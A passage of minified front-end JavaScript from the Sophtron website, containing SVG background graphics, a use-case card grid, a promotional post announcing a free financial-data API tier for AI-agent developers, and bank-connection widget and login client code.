AF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint6_linear_587_15",x1:"348.514",y1:"-156.574",x2:"238.835",y2:"-91.1316",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint7_linear_587_15",x1:"351.57",y1:"-149.509",x2:"236.606",y2:"-93.8743",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint8_linear_587_15",x1:"354.189",y1:"-142.23",x2:"234.813",y2:"-96.8272",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint9_linear_587_15",x1:"356.354",y1:"-134.779",x2:"233.475",y2:"-99.9531",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint10_linear_587_15",x1:"358.052",y1:"-127.194",x2:"232.605",y2:"-103.211",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint11_linear_587_15",x1:"359.272",y1:"-119.518",x2:"232.212",y2:"-106.559",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint12_linear_587_15",x1:"360.008",y1:"-111.794",x2:"232.302",y2:"-109.958",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint13_linear_587_15",x1:"360.258",y1:"-104.063",x2:"232.878",y2:"-113.364",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint14_linear_587_15",x1:"360.024",y1:"-96.3667",x2:"233.94",y2:"-116.735",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint15_linear_587_15",x1:"359.311",y1:"-88.7484",x2:"235.481",y2:"-120.028",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint16_linear_587_15",x1:"358.125",y1:"-81.2485",x2:"237.493",y2:"-123.201",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint17_linear_587_15",x1:"356.481",y1:"-73.9093",x2:"239.965",y2:"-126.216",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint18_linear_587_15",x1:"354.393",y1:"-66.7678",x2:"242.879",y2:"-129.031",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint19_linear_587_15",x1:"351.882",y1:"-59.8637",x2:"246.218",y2:"-131.609",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint20_linear_587_15",x1:"348.967",y1:"-53.2325",x2:"249.959",y2:"-133.914",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint21_linear_587_15",x1:"345.676",y1:"-46.9084",x2:"254.077",y2:"-135.912",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint22_linear_587_15",x1:"342.037",y1:"-40.9232",x2:"258.543",y2:"-137.572",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint23_linear_587_15",x1:"338.08",y1:"-35.3062",x2:"263.327",y2:"-138.864",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint24_linear_587_15",x1:"333.839",y1:"-30.0829",x2:"268.397",y2:"-139.761",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint25_linear_587_15",x1:"329.348",y1:"-25.2767",x2:"273.714",y2:"-140.242",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint26_linear_587_15",x1:"324.645",y1:"-20.9077",x2:"279.242",y2:"-140.284",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint27_linear_587_15",x1:"319.77",y1:"-16.9941",x2:"284.945",y2:"-139.873",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})]),C("linearGradient",{attrs:{id:"paint28_linear_587_15",x1:"314.764",y1:"-13.5472",x2:"290.78",y2:"-138.994",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#428CAF"}}),C("stop",{attrs:{offset:"1","stop-color":"#95FFC6","stop-opacity":"0"}})])])]))}}},804:function(t,r,C){var o=C(231),e=C(232),n=["class","staticClass","style","staticStyle","attrs"];function c(t,r){var C=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);r&&(o=o.filter((function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable}))),C.push.apply(C,o)}return C}C(32),C(43),C(29),C(50),C(51),C(40),C(19),C(33),t.exports={functional:!0,render:function(t,r){var C=r._c,data=(r._v,r.data),l=r.children,d=void 0===l?[]:l,_=data.class,y=data.staticClass,style=data.style,f=data.staticStyle,x=data.attrs,F=void 0===x?{}:x,h=e(data,n);return C("svg",function(t){for(var r=1;r<arguments.length;r++){var C=null!=arguments[r]?arguments[r]:{};r%2?c(Object(C),!0).forEach((function(r){o(t,r,C[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(C)):c(Object(C)).forEach((function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(C,r))}))}return t}({class:[_,y],style:[style,f],attrs:Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"transparent",viewBox:"0 0 284 252"},F)},h),d.concat([C("path",{attrs:{stroke:"url(#crypto_integration_paint)",d:"M664.834-91.854a332.047 332.047 0 01-219.602 323.311 332.03 332.03 0 01-269.731-20.162A332.041 332.041 0 016.406-141.071l65.396 12.023a265.549 265.549 0 00241.375 312.827 265.545 265.545 0 00285.2-273.465l66.457-2.168z",opacity:".4"}}),C("defs",[C("linearGradient",{attrs:{id:"crypto_integration_paint",x1:"383.395",x2:"34.133",y1:"256.099",y2:"-108.866",gradientUnits:"userSpaceOnUse"}},[C("stop",{attrs:{"stop-color":"#fff"}}),C("stop",{attrs:{offset:"1","stop-color":"#fff","stop-opacity":"0"}})])])]))}}},805:function(t,r,C){"use strict";C(755)},806:function(t,r,C){var o=C(38)((function(i){return i[1]}));o.push([t.i,".card-style[data-v-3640b804]{background:linear-gradient(101.32deg,#063857 21.11%,#4282b4 105.12%);box-shadow:0 11px 24px 0 rgba(0,0,0,.03),0 44px 44px 0 rgba(0 0 0/3%),0 100px 60px 0 rgba(0 0 0/2%)}",""]),o.locals={},t.exports=o},826:function(t,r,C){"use strict";C.r(r);var o=C(802),e=C.n(o),n=C(803),c=C.n(n),l=C(804),d=C.n(l),_={name:"UseCaseContent",components:{BgUseTop:e.a,BgUseBot:c.a,BgUseCryptoIntegration:d.a},data:function(){return{cards:[{image:"banks",title:"Banks",desc:"Display bank transactions within your application"},{image:"ls",title:"Lending Services",desc:"Use bank transaction history to make smarter lending decisions"},{image:"pp",title:"Payments Processors",desc:"Verify the users account and routing number to prevent payment failures due to typos"},{image:"wm",title:"Wealth Managers",desc:"Onboard new wealth management customers by automatically downloading their financial balances"},{image:"bpp",title:"Bill Pay Processors",desc:"Verify a users identity to reduce fraud using their bank account, their cell phone account and their cell phone number"},{image:"as",title:"Accounting Software",desc:"Download bank transactions in order to reconcile accounting records with bank transactions."}]}}},y=(C(805),C(18)),component=Object(y.a)(_,(function(){var t=this,r=t._self._c;return r("section",{staticClass:"container m-auto max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg grid grid-cols-1 lg:grid-cols-2 auto-rows-auto gap-4 md:gap-6 lg:gap-8 text-white my-20 px-6 lg:px-0"},t._l(t.cards,(function(o,e){return r("div",{staticClass:"flex flex-col md:flex-row items-center rounded-[20px] px-5 py-6 card-style",attrs:{"data-aos":"fade-right","data-aos-delay":200*(e+1)}},[r("img",{staticClass:"w-48 h-auto mx-4 flex-shrink-0",attrs:{srcset:"".concat(C(800)("./".concat(o.image,".png"))," 2x"),src:"".concat(C(801)("./".concat(o.image,"@2x.png"))),alt:"Discussion"}}),t._v(" "),r("div",[r("h3",{staticClass:"text-xl font-semibold tracking-[-0.03em] text-green mb-3 text-center md:text-left"},[t._v(t._s(o.title))]),t._v(" "),r("p",{staticClass:"text-sm text-white leading-[1.7] text-center md:text-left"},[t._v(t._s(o.desc))])])])})),0)}),[],!1,null,"3640b804",null);r.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/1118304.js
body_size: 13492
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[39,13],{687:function(e,t,n){var content=n(691);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(39).default)("954ff81c",content,!0,{sourceMap:!1})},690:function(e,t,n){"use strict";n(687)},691:function(e,t,n){var o=n(38)((function(i){return i[1]}));o.push([e.i,".header[data-v-5279b422]{background:linear-gradient(167.04deg,#0374b0 -.95%,#071625 86.86%)}",""]),o.locals={},e.exports=o},697:function(e,t,n){"use strict";n.r(t);var o=n(694),r={name:"AboutHeader",components:{BgUseCase:n.n(o).a}},l=(n(690),n(18)),component=Object(l.a)(r,(function(){var e=this,t=e._self._c;return t("header",{staticClass:"header text-white relative"},[t("BgUseCase",{staticClass:"absolute top-0 right-0 h-[130%] w-auto z-0"}),e._v(" "),e._m(0)],1)}),[function(){var e=this,t=e._self._c;return t("div",{staticClass:"container m-auto max-w-screen-sm px-6 lg:px-0 pb-32 lg:pb-40 pt-48 relative z-[1]"},[t("h1",{staticClass:"text-3xl lg:text-5xl font-bold lg:font-light mb-4 text-center",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[e._v("About Us")]),e._v(" "),t("p",{staticClass:"font-light text-base leading-loose lg:leading-normal tracking-[.02em] text-center",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[e._v("Data is invaluable for both\n          individual and business uses. Nowadays data are scattered across the internet and difficult to access. Built\n          upon machine learning and natural language processing, Sophtron automates the data aggregation process for the\n          first time without human intervention.")])])}],!1,null,"5279b422",null);t.default=component.exports},751:function(e,t,n){var content=n(789);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(39).default)("18ece230",content,!0,{sourceMap:!1})},788:function(e,t,n){"use strict";n(751)},789:function(e,t,n){var o=n(38)((function(i){return i[1]}));o.push([e.i,"h3[data-v-032ec47c]{color:#192638;font-size:larger}a[data-v-032ec47c]{text-decoration:underline}ul[data-v-032ec47c]{display:block;list-style-type:disc;margin-block-end:1em;margin-block-start:1em;padding-inline-start:40px;unicode-bidi:isolate}",""]),o.locals={},e.exports=o},835:function(e,t,n){"use strict";n.r(t);var o=n(7),r=(n(697),o.a.extend({mounted:function(){this.$store.commit("CHANGE_NAV_BLUE",!0)}})),l=(n(788),n(18)),component=Object(l.a)(r,(function(){var e=this,t=e._self._c;e._self._setupProxy;return t("div",{staticClass:"relative space-y-24 lg:space-y-36"},[t("header"),e._v(" "),t("section",{staticClass:"container mx-auto max-w-screen-sm lg:max-w-[960px] flex flex-col lg:flex-row px-6 lg:px-0"},[t("div",{staticClass:"w-full lg order-last lg:order-none",staticStyle:{padding:"10px 0 60px 0","line-height":"2em","background-color":"#fff",color:"gray"}},[t("center",[t("h2",[t("b",{staticStyle:{"font-size":"xx-large"}},[e._v("Sophtron is Now Free for AI Agent Developers")])])]),e._v(" "),t("br"),e._v(" "),t("br"),e._v("\n      We’re excited to announce that the Sophtron API is now completely free for individual developers building AI agents for personal use!\n      "),t("br"),e._v(" "),t("br"),e._v(" "),e._m(0),e._v("\n      We monetize through high-volume Enterprise partnerships. The developer tier is free to foster innovation and accelerate adoption of financial data for AI Agent.\n      "),t("br"),e._v(" "),t("br"),e._v(" "),e._m(1),e._v("\n      The future of personal automation is here, and it’s powered by AI agents. Whether you’re building a budgeting agent, an investment advisor agent, a bill notification system, or a personal finance assistant, there’s one critical challenge: "),t("b",[e._v("your AI agent needs access to real banking data.")]),e._v(" "),t("br"),e._v(" "),t("br"),e._v("\n      That’s where Sophtron comes in. We’re making our financial and utility data API completely free for individual developers who are building AI agents to automate their lives. There is no more complicated business contract or signup process. You don’t need to talk to our sales representatives anymore. Just sign up for an account and start using our API right away.\n      "),t("br"),e._v(" "),t("br"),e._v(" "),e._m(2),e._v("\n      Imagine building an AI agent that:\n      "),e._m(3),e._v("\n      All of these agents need one thing: access to your actual banking data. Sure, you could manually upload CSV files every time, but that defeats the purpose of automation. Your AI agent needs a reliable API to fetch real-time financial data — and that’s exactly what Sophtron provides.\n      "),t("br"),e._v(" "),t("br"),e._v(" "),e._m(4),e._v("\n      Sophtron provides a standardized API that securely connects to financial institutions and retrieves banking and utility data. Sophtron has been building connections to institutions for 8 years, covering over 15,000 financial institutions, and over 30,000 utility, insurance, investment, loan and other billing companies across US and Canada. We handle the complex integrations with institutions, so you can focus on building intelligent AI agents that actually automate your life.\n      "),t("br"),e._v(" "),t("br"),e._v(" "),e._m(5),e._v("\n      Individual developers get full access to the Sophtron API for building personal AI agents, including:"),t("br"),e._v(" "),e._m(6),e._v(" "),t("br"),e._v(" "),e._m(7),e._v("\n      Here’s what you could build with Sophtron:\n      "),t("br"),e._v(" "),e._m(8),e._v(" "),t("br"),e._v(" "),e._m(9),e._v("\n      We may collect certain information through the Sophtron API or the Sophtron Services about you (“Your Information”). By accessing, using, and providing information to or through the Sophtron API or Sophtron Services, you consent to all actions taken by us with respect to Your Information in compliance with the then-current version of our privacy policy, available on the Sophtron website.\n      "),e._m(10),e._v(" "),t("br"),e._v(" "),e._m(11),e._v("\n      Your data is securely transmitted and stored with bank level security. Sophtron is SOC II Type 2 certified data aggregator who serves financial institutions and Fortune 500 companies. Your data is entirely yours and only you can access it. We will never share your data with any third party. To get more information please visit our privacy policy at "),t("a",{attrs:{href:""}},[e._v("https://sophtron.com/home/privacy")]),e._v(" "),t("br"),e._v(" "),t("br"),e._v(" "),e._m(12),e._v("\n      We believe the future belongs to those who can automate their lives intelligently. AI agents are transforming how we manage our personal finances, and we want to be the data layer that makes this transformation possible.\n      "),t("br"),e._v("\n      By offering free access to banking and utility data, we’re removing the biggest barrier AI agent developers face. No more manual CSV uploads, no more outdated data, no more choosing between building great AI and accessing real financial information.\n      "),t("br"),e._v("\n      We’re building a developer-friendly ecosystem where innovation in personal automation can thrive. We want to see what happens when talented developers can focus entirely on creating intelligent agents without worrying about data access costs.\n      "),t("br"),e._v(" "),t("br"),e._v(" "),e._m(13),e._v("\n      We’re not just providing an API — we’re building a community of developers who are automating their lives with AI. We want to hear about the agents you’re building, the problems you’re solving, and the future you’re creating.\n      "),t("br"),e._v("\n      Whether you want to test your AI agent idea, or showcase your prototype, feel free to share it here or at "),t("a",{attrs:{href:"https://reddit.com/r/sophtron"}},[e._v("reddit.com/r/sophtron")]),e._v("!\n      "),t("br"),e._v(" "),t("br")],1)])])}),[function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("Why is this free? ")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("Empowering the AI Agent Revolution ")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("Why AI Agents Need Banking Data")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("ul",[t("li",[e._v("\n              Automatically monitors your bills and reminds you before due dates\n          ")]),e._v(" "),t("li",[e._v("\n              Analyzes your spending patterns and suggests ways to save\n          ")]),e._v(" "),t("li",[e._v("\n              Manages your investment portfolio based on your retirement goals\n          ")]),e._v(" "),t("li",[e._v("\n              Alerts you to unusual transactions or potential savings opportunities\n          ")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("What is Sophtron?")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("What’s Included in the Free Tier?")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("ul",[t("li",[t("b",[e._v("Simple set up")]),e._v(" — Simply sign up at "),t("a",{attrs:{href:"https://sophtron.com/account/register"}},[e._v("https://sophtron.com/account/register")]),e._v(" and you are good to go. No need to enter a credit card or talk to sales.\n          ")]),e._v(" "),t("li",[t("b",[e._v("Financial data access")]),e._v(" — Connect to over 15,000 financial institutions and retrieve account and transaction data for free\n          ")]),e._v(" "),t("li",[t("b",[e._v("Utility data access")]),e._v(" — Access account and transaction data from your utility, cell phone, cable and other billing accounts. We cover over 30,000 companies across US and Canada.\n          ")]),e._v(" "),t("li",[t("b",[e._v("Secure API credentials")]),e._v(" — Get your own API keys for authenticated access\n          ")]),e._v(" "),t("li",[t("b",[e._v("Real-time data")]),e._v(" — Keep your AI agents working with up-to-date information\n          ")]),e._v(" "),t("li",[t("b",[e._v("Regular updates")]),e._v(" — Benefit from our ongoing API improvements\n          ")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("Real-World Use Cases")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("ul",[t("li",[t("b",[e._v("Smart Bill Manager Agent")]),e._v("\n              An AI agent that monitors all your bills, sends you timely reminders before due dates, and even notifies you of unusual bill charges.\n          ")]),e._v(" "),t("li",[t("b",[e._v("Personal Investment Assistant")]),e._v("\n              Build an agent that analyzes your portfolio, tracks market conditions, and provides personalized financial advice based on your actual financial situation. Plan your retirement, balance your portfolio, or get ideas on tax savings.\n          ")]),e._v(" "),t("li",[t("b",[e._v("Budgeting Agent")]),e._v("\n              Create an AI that continuously analyzes your spending patterns, identifies saving opportunities, and reminds you of subscriptions that could be unnecessary.\n          ")]),e._v(" "),t("li",[t("b",[e._v("Financial Health Monitor (your own FICO credit report!)")]),e._v("\n              Develop an agent that watches for unusual transactions, tracks your credit score, and alerts you to potential issues before they become problems.\n          ")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("Getting Started is Easy")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("ul",[t("li",[t("b",[e._v("Sign up")]),e._v(" — Visit sophtron.com and create your developer account\n          ")]),e._v(" "),t("li",[t("b",[e._v("Get your API key")]),e._v(" — Receive your secure API credentials\n          ")]),e._v(" "),t("li",[e._v("\n              Log into "),t("a",{attrs:{href:"https://sophtron.com/widgets-demo"}},[e._v("https://sophtron.com/widgets-demo")]),e._v(", or use the open source widget to add bank or utility connections\n          ")]),e._v(" "),t("li",[t("b",[e._v("Getting bank & utility data")]),e._v(" — Check out our documentation at "),t("a",{attrs:{href:"https://docs.sophtron.com/?urls.primaryName=Sophtron-Api+V2+endpoints#get-/api/v2/Customers/-customerID-/Members/-memberID-/accounts"}},[e._v("docs.sophtron.com")]),e._v(" on how to request data.\n              Our sample code at github:\n              "),t("a",{attrs:{href:"https://github.com/sophtron/Sophtron-Integration/blob/main/js/vc.js"}},[e._v("https://github.com/sophtron/Sophtron-Integration/blob/main/js/vc.js")])]),e._v(" "),t("li",[t("b",[e._v("Create something amazing ")]),e._v(" — Receive your secure API credentials\n          ")]),e._v(" "),t("li",[t("b",[e._v("Example of how to use our API on n8n")]),e._v(" — "),t("a",{attrs:{href:"https://youtu.be/4honuz0JPTM"}},[e._v("https://youtu.be/4honuz0JPTM")])])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("Your Data is Secure")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("Our Commitment to AI Agent Developers")])])},function(){var e=this,t=e._self._c;e._self._setupProxy;return t("h3",[t("b",[e._v("Join the AI Agent Developer Community")])])}],!1,null,"032ec47c",null);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/8d0dace.js
body_size: 172204
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[9],Array(42).concat([function(t,e,n){"use strict";var r=n(11),o=(n(43),n(44),n(80)),l=function(t,e){return o.get(t,{headers:e}).then((function(t){return t.data})).catch((function(t){console.log(t.message)}))},c=function(t,data,e){return o.post(t,data,{headers:e}).then((function(t){return t.data})).catch((function(t){console.log(t.message)}))},d=(n(32),n(29),n(50),n(51),n(19),n(33),n(23)),m=n(0);n(196),n(40),n(140),n(628);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function x(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){Object(m.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var w,h={prod:"https://widget.universalconnectproject.org",preview:"https://widget-pre.universalconnectproject.org",pre:"https://widget-pre.universalconnectproject.org",local:"http://localhost:8080"},v={env:"pre",jobTypes:"agg",params:null,userId:null,auth:null,connection_id:null,bank_id:null,aggregator:null,onEvent:null,onInit:null,onShow:null,onClose:null,onSelectBank:null,onLogin:null,onLoginSuccess:null,onMfa:null,onFinish:null,onError:null},y={config:{},shown:!1,widgetFrame:null};function C(){y.shown=!1,y.widget&&(y.widget.style.display="none",document.body.style.overflow=w,window.parent.focus())}function k(){y.widgetFrame.src=D(y.config)}function _(t){switch(t.type.startsWith("vcs")&&(t={event:t.type,type:"message",connection_id:t.metadata.member_guid,data:x(x({},t.metadata),{},{id:t.metadata.member_guid})}),t.type){case"message":if(t.error){y.config.onError&&y.config.onError({_type:"onError",error:t.error});break}switch(t.event){case"CHALLENGED":y.config.onMfa&&y.config.onMfa(x({_type:"onMfa"},t));break;case"connect/enterCredentials":case"LOGIN":y.config.onLogin&&y.config.onLogin(x({_type:"onLogin"},t));break;case"LOGIN_SUCCESS":y.config.onLoginSuccess&&y.config.onLoginSuccess(x({_type:"onLoginSuccess"},t));break;case"connect/selectedInstitution":case"SELECT_INSTITUTION":y.config.onSelectBank&&y.config.onSelectBank(x({_type:"onSelectBank"},t));break;case"connect/memberConnected":case"SUCCEEDED":case"FAILED":y.config.onFinish&&y.config.onFinish(x({_type:"onFinish"},t))&&_({type:"action",action:"close"});break;case"INIT":case"INSTITUTION_LIST":case"connect/stepChange":case"connect/institutionSearch":case"connect/loaded":case"connect/memberStatusUpdate":case"connect/submitMFA":case"connect/stepChange":y.config.onEvent&&y.config.onEvent(t)}break;case"action":switch(t.action){case"close":C(),k(),y.config.onClose&&y.config.onClose({_type:"onClose"});break;case"show":y.config.onShow&&y.config.onShow({_type:"onShow"});break;case"init":y.config.onInit&&y.config.onInit({_type:"onInit",env:y.config.env,action:y.config.jobTypes})}break;default:y.config.onEvent&&y.config.onEvent(t)}}function A(t){if(console.log(t),"string"==typeof t.data)try{return _(JSON.parse(t.data))}catch(t){}return _(t.data)}function D(t){var e=h[t.env];if(!e&&t.env.startsWith("http")&&(e=t.env),!e)throw console.log("Expected envs: "),console.log(Object.keys(h)),Error("Invalid env ".concat(t.env));e=e.trimEnd("/")+"/widget";var n="".concat(e,"/?jobTypes=").concat(t.jobTypes,"&token=").concat(t.auth);t.connection_id&&t.aggregator?n+="&connection_id=".concat(t.connection_id,"&aggregator=").concat(t.aggregator):t.institution_id&&(n+="&institution_id=".concat(encodeURIComponent(t.institution_id))),t.userId&&(n+="&userId=".concat(encodeURIComponent(t.userId)));for(var r=0,o=Object.entries(t.params||{});r<o.length;r++){var l=Object(d.a)(o[r],2),c=l[0],m=l[1];n+="&".concat(c,"=").concat(encodeURIComponent(m))}return n}function S(){C(),y.widget&&(y.widget.parentElement.removeChild(y.widget),window.removeEventListener("message",A,!1)),y.widget=null,y.widgetFrame=null}var H={state:y,init:function(t,e){if(y.widget){if(!e)return;S()}y.config=Object.assign(y.config,v,t),y.widget=document.createElement("p"),y.widget.style.display="flex",y.widget.style.top="0",y.widget.style["min-height"]="600px",y.widget.style["text-align"]="center",y.widget.style["justify-content"]="center",y.widgetFrame=document.createElement("iframe"),y.widgetFrame.id="sophtron-widget-iframe",y.widgetFrame.src=D(t),y.widgetFrame.title="Sophtron",y.widgetFrame.width="100%",y.widgetFrame.height="100%",y.widgetFrame.style.top="0",y.widgetFrame.style.bottom="0",y.widgetFrame.style.magin="auto",y.widgetFrame.style["max-width"]="400px",y.widgetFrame.style["min-height"]="600px",y.widgetFrame.style.position="fixed",y.widgetFrame.style.backgroundColor="white",y.widgetFrame.style.zIndex="9999999999",y.widgetFrame.style.borderWidth="0",y.widgetFrame.style.overflowX="hidden",y.widgetFrame.style.overflowY="auto",y.widgetFrame.style.display="block",y.widget.appendChild(y.widgetFrame),document.body.appendChild(y.widget),window.addEventListener("message",A,!1),_({type:"action",action:"init"})},show:function(){y.shown||(y.shown=!0,w=document.body.style.overflow,document.body.style.overflow="hidden",y.widget&&(y.widget.style.display="flex",y.widgetFrame.contentWindow&&y.widgetFrame.contentWindow.focus()),_({type:"action",action:"show"}))},hide:C,reload:k,destroy:S,envs:function(){return Object.keys(h)}},V="sophtron_widget_user";e.a={getSessionInfo:function(){return c("/login/getsessioninfo")},login:function(t,e,n,o){return Object(r.a)(regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:r.t0=t,r.next="site"===r.t0?3:"oauth"===r.t0?4:5;break;case 3:return r.abrupt("return",c("/login/login",{Email:e,Password:n,RememberMe:o}));case 4:return r.abrupt("return",c("/oauth/v2/token",{UserName:e,Password:n,RememberMe:o}));case 5:case"end":return r.stop()}}),r)})))()},logout:function(){return c("/login/logoff")},register:function(t,e,n,r){return c("/login/register",{Email:t,Password:e,FirstName:n,LastName:r})},getWidgetToken:function(t){return Object(r.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://widget.universalconnectproject.org",e.next=3,l("".concat("https://widget.universalconnectproject.org","/api/token?userId=").concat(V),{authorization:"bearer ".concat(t)});case 3:return n=e.sent,e.abrupt("return",n);case 5:case"end":return e.stop()}}),e)})))()},initWidget:function(t,e){H.init({env:"prod",userId:V,auth:e,jobTypes:t.toLowerCase(),onEvents:console.log,onFinish:function(){return H.hide()}},!0)},showWidget:function(){H.show()}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return o}));n(52);function r(t,e,n){var r;return function(){var o=this,l=arguments,c=n&&!r;clearTimeout(r),r=setTimeout((function(){r=null,n||t.apply(o,l)}),e),c&&t.apply(o,l)}}function o(t,e,n){var r,o,l,c=null,d=0;n||(n={});var 